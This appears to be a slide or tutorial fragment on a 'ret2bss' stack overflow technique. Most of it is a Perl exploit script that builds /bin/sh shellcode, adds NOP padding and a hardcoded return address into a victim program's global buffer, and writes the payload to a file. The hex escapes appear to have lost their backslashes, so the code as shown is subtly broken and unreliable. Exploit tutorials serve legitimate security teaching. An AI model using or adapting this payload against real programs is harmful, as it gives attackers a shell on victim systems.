 ret2bss.c
• This exploit makes use of the address of the global buffer since it does not change.
• You need not worry about the local buffer size and address
• EXPLOIT SCRIPT:
• my $shellcode =
"x31xc0". # xorl %eax, %eax
"x50". # pushl %eax
"x68x6ex2fx73x68". # pushl $0x68732f6e
"x68x2fx2fx62x69". # pushl $0x69622f2f
"x89xe3" . # movl %esp, %ebx
"x99". # cltd
"x52". # pushl %edx
"x53". # pushl %ebx
"x89xe1". # movl %esp, %ecx
"xb0x0b" . # movb $0xb, %al
"xcdx80" # int $0x80
;
# This address must match the global buffer variable of the victim's program */
my $retaddr = "x40xa0x04x08"; #0x804a040
# Fill NOP instruction
my $pad = "x90" x 244;
# Input string to our victim's program
my $arg = $shellcode.$pad.$retaddr;
# Let us store the input string to a file
open OUT, "> payload_bss";
print OUT $arg;
close OUT;
 